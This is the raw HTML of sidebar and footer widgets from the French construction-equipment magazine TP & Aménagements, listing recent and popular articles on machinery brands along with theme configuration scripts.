tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES LES PLUS VUS</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/le-groupe-cretot-poursuit-son-developpement/"  rel="bookmark" class="td-image-wrap " title="Le Groupe Cretot poursuit son développement" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025_Communique_de_presse_IVECO-Cretot_photo-100x70.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025_Communique_de_presse_IVECO-Cretot_photo-100x70.png 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025_Communique_de_presse_IVECO-Cretot_photo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Groupe Cretot" title="Le Groupe Cretot poursuit son développement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/le-groupe-cretot-poursuit-son-developpement/"  rel="bookmark" title="Le Groupe Cretot poursuit son développement">Le Groupe Cretot poursuit son développement</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T11:42:24+01:00" >18 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/beauloc-signe-pour-plus-de-900-000-e-chez-engcon/"  rel="bookmark" class="td-image-wrap " title="Beauloc signe pour plus de 900.000 € chez Engcon" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Paris-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Paris-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Paris-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Beauloc Engcon" title="Beauloc signe pour plus de 900.000 € chez Engcon" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/beauloc-signe-pour-plus-de-900-000-e-chez-engcon/"  rel="bookmark" title="Beauloc signe pour plus de 900.000 € chez Engcon">Beauloc signe pour plus de 900.000 € chez Engcon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T08:37:40+01:00" >13 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/les-castors-dor-recompenses-en-palfinger/"  rel="bookmark" class="td-image-wrap " title="Les Castors d&rsquo;or récompensés en Palfinger" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Castors-dOr-100x70.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Castors-dOr-100x70.png 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Castors-dOr-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Castors d&#039;Or" title="Les Castors d&rsquo;or récompensés en Palfinger" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/les-castors-dor-recompenses-en-palfinger/"  rel="bookmark" title="Les Castors d&rsquo;or récompensés en Palfinger">Les Castors d&rsquo;or récompensés en Palfinger</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T09:06:26+01:00" >13 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/soulagement-pour-les-grutiers-et-grutieres/"  rel="bookmark" class="td-image-wrap " title="Les grutiers enfin soulagés !" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="grutiers" title="Les grutiers enfin soulagés !" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/soulagement-pour-les-grutiers-et-grutieres/"  rel="bookmark" title="Les grutiers enfin soulagés !">Les grutiers enfin soulagés !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T17:28:23+01:00" >19 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_21" data-td_block_id="tdi_21">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"LES DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-28633","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_15";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "3996";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "999";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LES DERNIERS ARTICLES</span></h4></div><div id=tdi_22 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/la-gamme-liebherr-presquau-complet/"  rel="bookmark" class="td-image-wrap " title="La gamme Liebherr presqu&rsquo;au complet" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Liebherr" title="La gamme Liebherr presqu&rsquo;au complet" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/la-gamme-liebherr-presquau-complet/"  rel="bookmark" title="La gamme Liebherr presqu&rsquo;au complet">La gamme Liebherr presqu&rsquo;au complet</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/supervisionai-pour-une-gestion-plus-efficace-des-chantiers/"  rel="bookmark" class="td-image-wrap " title="SupervisionAI pour une gestion plus efficace des chantiers" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="SupervisionAI" title="SupervisionAI pour une gestion plus efficace des chantiers" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/technologie/" class="td-post-category" >Technologie</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/supervisionai-pour-une-gestion-plus-efficace-des-chantiers/"  rel="bookmark" title="SupervisionAI pour une gestion plus efficace des chantiers">SupervisionAI pour une gestion plus efficace des chantiers</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/soulagement-pour-les-grutiers-et-grutieres/"  rel="bookmark" class="td-image-wrap " title="Les grutiers enfin soulagés !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="grutiers" title="Les grutiers enfin soulagés !" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/" class="td-post-category" >Accessoires</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/soulagement-pour-les-grutiers-et-grutieres/"  rel="bookmark" title="Les grutiers enfin soulagés !">Les grutiers enfin soulagés !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/25z-l-la-derniere-cacahuete-signee-jcb/"  rel="bookmark" class="td-image-wrap " title="25Z-l, la dernière cacahuète signée JCB" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Mini-Pelle-25Z-JCB-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Mini-Pelle-25Z-JCB-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Mini-Pelle-25Z-JCB-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="25Z-l" title="25Z-l, la dernière cacahuète signée JCB" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/25z-l-la-derniere-cacahuete-signee-jcb/"  rel="bookmark" title="25Z-l, la dernière cacahuète signée JCB">25Z-l, la dernière cacahuète signée JCB</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_24 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-28633","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_24","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_7";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "3996";
block_tdi_24.header_color = "#";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "1332";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/la-gamme-liebherr-presquau-complet/"  rel="bookmark" class="td-image-wrap " title="La gamme Liebherr presqu&rsquo;au complet" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/liebherr-pr-736-steppe-2_300dpi-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Liebherr" title="La gamme Liebherr presqu&rsquo;au complet" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/la-gamme-liebherr-presquau-complet/"  rel="bookmark" title="La gamme Liebherr presqu&rsquo;au complet">La gamme Liebherr presqu&rsquo;au complet</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T18:28:13+01:00" >19 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/supervisionai-pour-une-gestion-plus-efficace-des-chantiers/"  rel="bookmark" class="td-image-wrap " title="SupervisionAI pour une gestion plus efficace des chantiers" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-100x70.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-100x70.png 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/SupervisionAI-page-PJ-screen-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="SupervisionAI" title="SupervisionAI pour une gestion plus efficace des chantiers" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/supervisionai-pour-une-gestion-plus-efficace-des-chantiers/"  rel="bookmark" title="SupervisionAI pour une gestion plus efficace des chantiers">SupervisionAI pour une gestion plus efficace des chantiers</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T17:47:41+01:00" >19 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/soulagement-pour-les-grutiers-et-grutieres/"  rel="bookmark" class="td-image-wrap " title="Les grutiers enfin soulagés !" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/grutiers-Etteliot-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="grutiers" title="Les grutiers enfin soulagés !" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/soulagement-pour-les-grutiers-et-grutieres/"  rel="bookmark" title="Les grutiers enfin soulagés !">Les grutiers enfin soulagés !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T17:28:23+01:00" >19 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>ACTUALITÉ DES MARQUES</span></h4><div class="menu-tags-menu-container"><ul id="menu-tags-menu" class="menu"><li id="menu-item-49801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-49801"><a href="https://tp-amenagements.fr/tag/bobcat/">Bobcat</a></li>
<li id="menu-item-23659" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23659"><a href="https://tp-amenagements.fr/tag/case-construction/">Case construction</a></li>
<li id="menu-item-23660" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23660"><a href="https://tp-amenagements.fr/tag/caterpillar/">Caterpillar</a></li>
<li id="menu-item-49815" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49815"><a href="https://tp-amenagements.fr/tag/doosan/">Doosan</a></li>
<li id="menu-item-23661" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23661"><a href="https://tp-amenagements.fr/tag/engcon/">Engcon</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23663"><a href="https://tp-amenagements.fr/tag/hitachi/">Hitachi</a></li>
<li id="menu-item-49802" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49802"><a href="https://tp-amenagements.fr/tag/hyundai/">Hyundai</a></li>
<li id="menu-item-49810" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49810"><a href="https://tp-amenagements.fr/tag/jcb/">JCB</a></li>
<li id="menu-item-49806" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49806"><a href="https://tp-amenagements.fr/tag/kobelco/">Kobelco</a></li>
<li id="menu-item-49807" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49807"><a href="https://tp-amenagements.fr/tag/komatsu/">Komatsu</a></li>
<li id="menu-item-49813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49813"><a href="https://tp-amenagements.fr/tag/kubota/">Kubota</a></li>
<li id="menu-item-49803" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49803"><a href="https://tp-amenagements.fr/tag/liebherr/">Liebherr</a></li>
<li id="menu-item-49805" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49805"><a href="https://tp-amenagements.fr/tag/mecalac/">Mecalac</a></li>
<li id="menu-item-49809" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49809"><a href="https://tp-amenagements.fr/tag/sany/">Sany</a></li>
<li id="menu-item-49814" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49814"><a href="https://tp-amenagements.fr/tag/scania/">Scania</a></li>
<li id="menu-item-49811" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49811"><a href="https://tp-amenagements.fr/tag/takeuchi/">Takeuchi</a></li>
<li id="menu-item-49804" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49804"><a href="https://tp-amenagements.fr/tag/volvo-ce/">Volvo CE</a></li>
<li id="menu-item-49812" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49812"><a href="https://tp-amenagements.fr/tag/volvo-trucks/">Volvo Trucks</a></li>
<li id="menu-item-49808" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49808"><a href="https://tp-amenagements.fr/tag/wacker-neuson/">Wacker Neuson</a></li>
<li id="menu-item-49800" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49800"><a href="https://tp-amenagements.fr/tag/yanmar/">Yanmar</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_25 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIES POPULAIRES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tp-amenagements.fr/materiel-chantier/"><span class="td-cat-name">Matériel de chantier</span><span class="td-cat-no">1082</span></a></li><li><a href="https://tp-amenagements.fr/economie/"><span class="td-cat-name">Économie</span><span class="td-cat-no">1024</span></a></li><li><a href="https://tp-amenagements.fr/economie/croissance-developpement/"><span class="td-cat-name">Croissance &amp; développement</span><span class="td-cat-no">915</span></a></li><li><a href="https://tp-amenagements.fr/evenement/"><span class="td-cat-name">Événement</span><span class="td-cat-no">756</span></a></li><li><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/"><span class="td-cat-name">Machines</span><span class="td-cat-no">740</span></a></li><li><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/"><span class="td-cat-name">Hommes &amp; entreprises</span><span class="td-cat-no">491</span></a></li></ul></div>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tp-amenagements.fr/"><img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png" alt="" title=""  width="1063" height="1063"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Fondé en 2015, le magazine TP & Aménagements incarne la culture des TP. Il est dédié à tout ce qui fait la passion et l’originalité du secteur : le matériel, la technique, les chantiers, les hommes et les femmes qui y travaillent. 6 ans plus tard, est créé le DIG TOUR, le roadshow incontournable des TP qui se déplace sur toute la France. Un évènement technique et convivial où les visiteurs peuvent découvrir et tester toutes sortes de matériel pour des applications variées dans une ambiance inimitable ! <div class="footer-email-wrap">Contactez-nous: <a href="mailto:tpa@nakori.fr">tpa@nakori.fr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-21208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21208"><a href="https://tp-amenagements.fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-21141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21141"><a href="https://tp-amenagements.fr/conditions-generales-de-ventes/">CGV</a></li>
